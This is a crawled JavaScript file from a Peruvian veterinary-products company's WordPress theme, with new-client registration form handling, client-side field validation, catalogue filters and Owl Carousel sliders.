    var addCc = document.getElementById("input_7_34").value;
    var addCamara = document.getElementById("input_7_35").value;
    var addCamara = document.getElementById("input_7_35").value;
    var nombreRl = document.getElementById("input_7_41").value;
    var celularB = document.getElementById("input_7_42").value;
    var localidadPri = document.getElementById("input_7_44").value;
    var barrioPri = document.getElementById("input_7_45").value;
    var origenFondos2 = document.getElementById("input_7_48").value;
    /*VALIDACIONES
    if (emailComercial == "" || !validarEmail(emailComercial)) {
        if (!validarEmail(emailComercial)) {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        } else {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
        }
        return false;
    }*/

    //INGRESAR DATOS A LOS INPUTS
    var formData = new FormData();
    formData.set("input_7_3", tipoDocumento);
    formData.set("input_7_2", documento);
    formData.set("input_7_4", rut);
    formData.set("input_7_5", razonSocial);
    formData.set("input_7_6", direccion);
    formData.set("input_7_8", departamento);
    formData.set("input_7_9", ciudad);
    formData.set("input_7_10", telefono);
    formData.set("input_7_11", cargoComercial);
    formData.set("input_7_13", telefonoComercial);
    formData.set("input_7_14", emailComercial);
    formData.set("input_7_36", cargoComercial2);
    formData.set("input_7_37", telefonoComercial2);
    formData.set("input_7_38", celularPagos2);
    formData.set("input_7_40", emailComercial2);
    formData.set("input_7_15", cargoPagos);
    formData.set("input_7_17", telefonoPagos);
    formData.set("input_7_19", celularPagos);
    formData.set("input_7_20", emailFacturacion);
    formData.set("input_7_21", nCuentaPagos);
    formData.set("input_7_22", bancoPagos);
    formData.set("input_7_23", sucursal);
    formData.set("input_7_24", direccionDespacho);
    formData.set("input_7_26", departamentoDespacho);
    formData.set("input_7_27", ciudadDespacho);
    formData.set("input_7_28", tipoNegocio);
    /*formData.set("input_29.1", cardiologia);
    formData.set("input_29.2", cirugiaAnestesia);
    formData.set("input_29.3", comportamiento);
    formData.set("input_29.4", dermatologia);
    formData.set("input_29.5", gastrointestinal);
    formData.set("input_29.6", laboratorioClinico);
    formData.set("input_29.7", productosServicios);
    formData.set("input_29.8", recuperacion);
    formData.set("input_29.9", saludOral);
    formData.set("input_29.11", pediatria);
    formData.set("input_29.12", reproduccion);
    formData.set("input_29.16", enfermedades);
    formData.set("input_29.17", infecciosas);
    formData.set("input_29.18", medicinaInterna);
    formData.set("input_29.19", nefrourologia);
    formData.set("input_29.21", nutricion);
    formData.set("input_29.22", obesidad);
    formData.set("input_29.23", oftalmologia);
    formData.set("input_29.24", osteoarticular);
    formData.set("input_29.25", respiratorio);*/
    formData.set("input_7_30_1", origenFondos);
    formData.set("input_7_48_1", origenFondos2);
    formData.set("input_7_31_1", proteccion);
    formData.set("input_7_32_1", acuerdoComercial);
    formData.set("input_7_33_1", addRut);
    formData.set("input_7_34_1", addCc);
    formData.set("input_7_35_1", addCamara);
    formData.set("input_7_41", nombreRl);
    formData.set("input_7_42", celularB);
    formData.set("input_7_44", localidadPri);
    formData.set("input_7_45", barrioPri);
    formData.set("is_submit_7", "1");
    formData.set("gform_submit", "7");
    formData.set("gform_unique_id", "");
    formData.set("state_7", "[base64]");
    formData.set("gform_target_page_number_7", "0");
    formData.set("gform_source_page_number_7", "1");
    formData.set("gform_field_values", "");
    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-nuevo-cliente/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4) {
            if (request.status == 200) {}
        }
    }
    request.send(formData);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js
body_size: 6893
content:
jQuery.noConflict();

//load init popup
jQuery(document).ready(function(){
    jQuery('#excute-modal-pop').click();
    console.log('pop init');
});

//Lazyload
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('#btn-forma-newletter').click(function() {
        //jQuery('#div-responde-forma-ajax').show();		
    });

    //Delete empty bullets
    jQuery('.shortcode-toc').find('li').each(function(i,el){
        var emptyVar = jQuery(this).find('a').text();
        if(emptyVar==''){  jQuery(this).remove();  }
    });
});
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('.sl-blog-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        rows: true,
        rowsCount: 2,
        rewind: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false,
            }
        }
    })
    var owl = jQuery('.sl-blog-pdm').owlCarousel();
    jQuery('.btn-sl-sig-1').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-1').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Trayectoria
jQuery(document).ready(function() {
    jQuery('.sl-trayectoria').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-trayectoria').owlCarousel();
    jQuery('.btn-sl-sig-10').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-10').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Artículos Tu vet responde
jQuery(document).ready(function() {
    jQuery('.sl-tuvet').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-tuvet').owlCarousel();
    jQuery('.btn-sl-sig-2').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-2').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Nuestras Marcas
jQuery(document).ready(function() {
    jQuery('.sl-nuestras-marcas').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 3,
                loop: false,
                nav: false
            },
            600: {
                items: 4,
                loop: false,
                nav: false
            },
            1000: {
                items: 6,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nuestras-marcas').owlCarousel();
    jQuery('.slm-1-sig').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.slm-1-ant').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
    jQuery('.sl-nuestras-marcas').find('.owl-dot').attr('aria-label','Dot');
});


jQuery.noConflict();
jQuery(document).ready(function() {
    jQuery('.sl-relacionados-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 3,
                nav: false,
                loop: false
            }
        }
    })
});


jQuery(document).ready(function() {
    var clipboard = new ClipboardJS('.btn_compartir_url');
    clipboard.on('success', function(e) {
        e.clearSelection();
    });
    jQuery('.btn_compartir_url').click(function() {
        jQuery('.curl').append('<div class="copiado">Copiado!</div>');

        setTimeout(function() {
            jQuery('.copiado').fadeOut("slow");
        }, 1000);
    });
    jQuery('.btn_compartir_url').mouseover(function() {
        jQuery('.curl').append('<div class="copiar">Copiar URL</div>');
    });

    jQuery('.btn_compartir_url').mouseout(function() {
        jQuery('.copiar').fadeOut("slow");
    });
});

//BTN Facebook
jQuery(document).ready(function() {
    var fbButton = document.getElementById('fb-share-button');
    var url = window.location.href;
    jQuery(fbButton).click(function() {
        window.open('https://www.facebook.com/sharer/sharer.php?u=' + url,
            'facebook-share-dialog',
            'width=560,height=600');
    });
});

//MANÚ CATÁLOGO
jQuery(document).ready(function() {
    jQuery('#tm').change(function() {
        if (this.value == "Canino") {
            jQuery(".img-btn").addClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Felino") {
            jQuery(".img-btn").addClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Caballo") {
            jQuery(".img-btn").addClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        } else if (this.value == "") {
            jQuery(".img-btn").removeClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        }
    });

    //Filtro tipo de mascota
    jQuery('.perro').click(function() {
        jQuery('#tm').val("Canino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.gato').click(function() {
        jQuery('#tm').val("Felino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.caballo').click(function() {
        jQuery('#tm').val("Caballo");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    //Filtro Tipo de Producto
    jQuery('.alimentos').click(function() {
        jQuery('#cat1').val("Alimento");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.accesorios').click(function() {
        jQuery('#cat1').val("Accesorios");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.higiene').click(function() {
        jQuery('#cat1').val("Higiene y Belleza");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.medicamentos').click(function() {
        jQuery('#cat1').val("Medicamentos");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });

    //Filtro Tipo de Marca
    jQuery('.marcas').click(function() {
        var id = jQuery(this).attr('id');
        var marca = jQuery('#' + id).attr('marca');
        jQuery('#cat2').val(marca);
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').hide("slow");
        jQuery('.filtros_secundarios').show("slow");
        //Consulta por AJAX
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#form_productos_gral").serialize(),
            success: function(data) {
                jQuery('#resp').html(data);
            }
        });
        return false;
    });

    //Líneas
    jQuery('#tm').change(function() {
        let defecto = document.getElementsByClassName('deftm');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat1').change(function() {
        let defecto = document.getElementsByClassName('def');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat2').change(function() {
        jQuery('#filtros_cat').submit();
        jQuery('#filtros_cat').css('opacity', '.3');
    });

    jQuery('.tipoMascota').click(function() {
        jQuery('.catLinea').val('');
        jQuery('.catLinea').attr('disabled', 'disabled');
        jQuery('#filtroscat').submit();
        jQuery('#filtroscat').css('opacity', '.3');
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.sl-marcas').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
});

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-proxeve').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })

    var owl = jQuery('.sl-proxeve').owlCarousel();
    jQuery('.btn-sl-sig-3').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-3').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide de Eventos Próximos Busquedas
jQuery(document).ready(function() {
    jQuery('.sl-proxeveBus').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 1,
                nav: true
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
});

//Loader
jQuery(document).ready(function() {
    var jQueryloading = jQuery('#cargador').hide();
    jQuery(document)
    .ajaxStart(function() {
        jQueryloading.show();
    })
    .ajaxStop(function() {
        jQueryloading.hide();
    });
});

//CALENDARIO DE EVENTOS
function anclaAnimadaEventos(){
    jQuery(function() {
        jQuery('.hay_evento a[href*=#]').click(function() {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

//ANCLA ANIMADA DONDE COMPRAR
function anclaAnimada(){
    jQuery(function() {
        jQuery('.ancla_animada a[href*=#]').click(function(){
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

jQuery().ready(function() {
    jQuery('.btn-susc').click(function() {
        jQuery('#div-responde-forma-ajax').fadeIn(1500);

        setTimeout(function() {
            jQuery('#div-responde-forma-ajax').fadeOut(1500);
        }, 3500);
    });

});

jQuery(document).ready(function() {
    jQuery('.cerrar-ph').click(function() {
        setTimeout(function() {
            jQuery('.pre-home').fadeOut(500);
        }, 500);
    });
});

jQuery(document).ready(function() {
    jQuery('.cargador').css('background-color', 'rgba(255, 255, 255, .9)');
    jQuery(window).on("load", function() {
        setTimeout(function() {
            jQuery('.cargador').fadeOut();
        }, 100);
    })
});

//PREGUNTAS FRECUENTES
jQuery(document).ready(function() {
    jQuery('.preguntas_item').click(function(e) {
        id_pregunta = '#respuesta' + jQuery(this).attr('id');
        jQuery('.preguntas_item .barra_pre_deco').css({ 'background-color': '#333' });
        jQuery('.barra_pre_deco', this).css({ 'background-color': '#00b3ff' });
        jQuery('.respuesta_item .col-md-12').hide();
        jQuery(id_pregunta).show(300);
        e.preventDefault();
        jQuery('html, body').animate({ scrollTop: 500 }, 800);
    });
    jQuery('.carusel_preguntas').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 5,
                nav: false,
                loop: false
            }
        }
    })

});


//Formulario creación de Nuevos Clientes
jQuery(document).ready(function() {
    cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    jQuery('#input_7_8').change(function(e) {
        cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    });
    cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    jQuery('#input_7_26').change(function(e) {
        cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    });
    //Localidades y barrios
    cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    jQuery('#input_7_44').change(function(e) {
        cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    });
});

function cambioCiudad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-ciudad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function cambioLocalidad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-localidad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function crearDireccion() {
    var e = document.getElementById("dir_0");
    var dir_0 = jQuery("#dir_0").val();
    var dir_1 = jQuery("#dir_1").val();
    var dir_1_2 = jQuery('#dir_1_2').val();
    var dir_1_3 = jQuery('#dir_1_3').val();
    var dir_1_4 = jQuery('#dir_1_4').val();
    var dir_2 = jQuery("#dir_2").val();
    var dir_2_1 = jQuery("#dir_2_1").val();
    var dir_3 = jQuery("#dir_3").val();
    var dir_3_1 = jQuery("#dir_3_1").val();
    var dir_4 = jQuery("#dir_4").val();
    var dir_4_1 = jQuery("#dir_4_1").val();
    var dir_4_2 = jQuery("#dir_4_2").val();
    var dir_4_3 = jQuery("#dir_4_3").val();
    jQuery("#input_7_6").val(dir_0 + " " + dir_1 + dir_1_2 + " " + dir_1_3 + " " + dir_1_4 + " # " + dir_2 + dir_2_1 + " - " + dir_3 + " " + dir_3_1 + " / " + dir_4_1 + " " + dir_4 + " " + dir_4_2 + " " + dir_4_3);
}

function crearDireccionDespacho() {
    var e = document.getElementById("dir_5");
    var dir_5 = e.options[e.selectedIndex].text;
    var dir_6 = jQuery("#dir_6").val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_5 = jQuery("#dir_5").val();
    var dir_6 = jQuery("#dir_6").val();
    var dir_6_2 = jQuery('#dir_6_2').val();
    var dir_6_3 = jQuery('#dir_6_3').val();
    var dir_6_4 = jQuery('#dir_6_4').val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_7_1 = jQuery("#dir_7_1").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_8_1 = jQuery("#dir_8_1").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_9_1 = jQuery("#dir_9_1").val();
    var dir_9_2 = jQuery("#dir_9_2").val();
    var dir_9_3 = jQuery("#dir_9_3").val();
    jQuery("#input_7_24").val(dir_5 + " " + dir_6 + dir_6_2 + " " + dir_6_3 + " " + dir_6_4 + " # " + dir_7 + dir_7_1 + " - " + dir_8 + " " + dir_8_1 + " / " + dir_9_1 + " " + dir_9 + " " + dir_9_2 + " " + dir_9_3);
}

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-nclientes').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        autoHeight: true,
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        mouseDrag: false,
        touchDrag: false,
        lazyLoad: true,
        URLhashListener: true,
        startPosition: 'URLHash',
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 1,
                nav: false
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nclientes').owlCarousel();
    var boxMensajes = jQuery(".box-mensajes");
    var mensajes = jQuery(".mensaje");
    //Validar numero de caracteres de un campo
    function validarCaracteres(id, MaxNumCar, respuesta, mensaje) {
        jQuery(id).keyup(function() {
            if (jQuery(this).val().length > MaxNumCar) {
                jQuery(respuesta).fadeIn();
                jQuery(respuesta).html(mensaje);
            } else {
                jQuery(respuesta).html('');
                jQuery(respuesta).fadeOut();
            }
        });
    }
    //Validar número de caracteres Datos Básicos
    validarCaracteres('#input_7_42', 10, '.alert-celular-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_10', 7, '.alert-telefono-db1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_2', 10, '.alert-documento-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_13', 7, '.alert-tel-cc1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_12', 10, '.alert-cel-cc1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_37', 7, '.alert-tel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_38', 10, '.alert-cel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_17', 7, '.alert-tel-cp1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_19', 10, '.alert-cel-cp1', 'Este campo debe contener máximo 10 dígitos');

    //Expresiones Regulares
    function soloNumeros(cadena) {
        var re = new RegExp('[0-9.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function soloLetras(cadena) {
        var re = new RegExp('[a-z.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function arrEmail(cadena) {
        var re = new RegExp('@');
        var comparacion = re.exec(cadena);
        return comparacion;
    }
    //Expresiones Regulares

    //Validar peso de los archivos
    var camara = false;
    var rutDoc = false;
    var cedu = false;
    var origen = false;

    jQuery(document).on('change', '#input_7_34', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            cedu = false;
        } else {
            cedu = true;
        }
    });    

    jQuery(document).on('change', '#input_7_35', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            camara = false;
        } else {
            camara = true;
        }
    });

    jQuery(document).on('change', '#input_7_33', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            rutDoc = false;
        } else {
            rutDoc = true;
        }
    });

    jQuery(document).on('change', '#input_7_48', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            origen = false;
        } else {
            origen = true;
        }
    });

    //PASO 6
    jQuery('.paso6').click(function() {
        //VARIABLES
        var tDoc = jQuery('#input_7_3');
        var doc = jQuery('#input_7_2');
        var rut = jQuery('#input_7_4');
        var razonSocial = jQuery('#input_7_5');
        var tipoNegocio = jQuery('#input_7_28');
        var depDespacho = jQuery('#input_7_26');
        var ciuDespacho = jQuery('#input_7_27');
        var dirDespacho = jQuery('#input_7_24');
        var direccion = jQuery('#input_7_6');
        var calle = jQuery('#dir_0');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var ciudadPri = jQuery('#input_7_9');
        var telefono = jQuery('#input_7_10');
        var nombreRl = jQuery('#input_7_41');
        var celularB = jQuery('#input_7_42');
        var barrioPri = jQuery('#input_7_45');
        var localidadPri = jQuery('#input_7_44');
        var barrioLocalidad = jQuery('.barrioLocalidad');
        var emailFacturacion = jQuery('#input_7_20');
        var hasWeb = jQuery('#input_7_58');
        var especialidades = jQuery('#input_7_63');
        var docRut = jQuery('#input_7_33');
        var docCc = jQuery('#input_7_34');
        var docCam = jQuery('#input_7_35');
        var fondos = jQuery('#input_7_30_1');
        var datos = jQuery('#input_7_31_1');
        var acuerdos = jQuery('#input_7_32_1');
        //VALIDACIONES
        if (razonSocial.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu razón social');
            razonSocial.focus();
            return false;
        } else if (soloNumeros(razonSocial.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en la razón solcial');
            razonSocial.focus();
            return false;
        } else if (nombreRl.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (soloNumeros(nombreRl.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (rut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de RUT');
            rut.focus();
            return false;
        } else if (tDoc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el tipo de documento');
            tDoc.focus();
            return false;
        } else if (doc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de documento');
            doc.focus();
            return false;
        } else if (doc.val().length > 10 || doc.val().length <= 6) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de cédula debe ser de 10 dígitos');
            doc.focus();
            return false;
        } else if (celularB.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor número celular');
            celularB.focus();
            return false;
        } else if (celularB.val().length > 10 || celularB.val().length < 10) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número celular debe ser de 10 dígitos');
            celularB.focus();
            return false;
        } else if (telefono.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu teléfono');
            telefono.focus();
            return false;
        } else if (telefono.val().length > 7 || telefono.val().length < 7) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de teléfono debe ser de 7 dígitos');
            telefono.focus();
            return false;
        } else if (depDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento de despacho');
            depDespacho.focus();
            return false;
        } else if (ciuDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad de despacho');
            ciuDespacho.focus();
            return false;
        } else if (dirDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de despacho');
            dirDespacho.focus();
            return false;
        } else if (departamentoPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento para la dirección de notificación');
            departamentoPri.focus();
            return false;
        } else if (ciudadPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad para la dirección de notificación');
            ciudadPri.focus();
            return false;
        } else if (localidadPri.val() == '' && barrioLocalidad.css('display') == 'block') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una localidad para la dirección de notificación');
            localidadPri.focus();
            return false;
        } else if (direccion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de notificación');
            direccion.focus();
            return false;
        } else if (emailFacturacion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (arrEmail(emailFacturacion.val()) == null) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('ingresa el "@" en el Email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (hasWeb.val() === '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('¿Tienes Página Web?');
            hasWeb.focus();
            return false;
        } else if (tipoNegocio.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona tu tipo de negocio');
            tipoNegocio.focus();
            return false;
        } else if (especialidades.val() === "") {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Selecciona al menos una de las especialidades');
            return false;
        } else if (docRut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta el RUT');
            return false;
        } else if (rutDoc == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de RUT no debe superar las 2MB');
            return false;
        } else if (docCc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la fotocopia de tu cédula');
            return false;
        } else if (cedu == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de fotocopia de Cédula no debe superar las 2MB');
            return false;
        } else if (docCam.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la Camara de comercio');
            return false;
        } else if (camara == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de camara de comercio no debe superar las 2MB');
            return false;
        } else if (!(datos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Política de Datos de Tratamiento de Personales para continuar');
            fondos.focus();
            return false;
        } else if (!(acuerdos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Acuerdos de relación comercial para continuar');
            fondos.focus();
            return false;
        } else if (!(fondos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Origen de Fondos para continuar');
            fondos.focus();
            return false;
        } else {
        }
    })
});

